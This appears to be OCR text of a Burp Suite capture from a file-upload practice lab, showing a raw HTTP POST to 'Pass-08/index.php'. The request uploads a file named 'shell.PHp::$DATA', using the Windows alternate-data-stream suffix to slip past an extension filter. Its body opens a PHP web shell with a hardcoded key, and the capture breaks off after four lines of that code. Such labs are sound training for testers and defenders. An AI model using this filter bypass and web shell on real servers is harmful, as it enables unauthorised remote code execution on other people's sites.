 Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqYqua9qieLaSshTn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3251629187; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
后面加::$DATA
15
16 ------WebKitFormBoundaryqYqua9qieLaSshTn
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHp::$DATA"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
? Search... 0 matches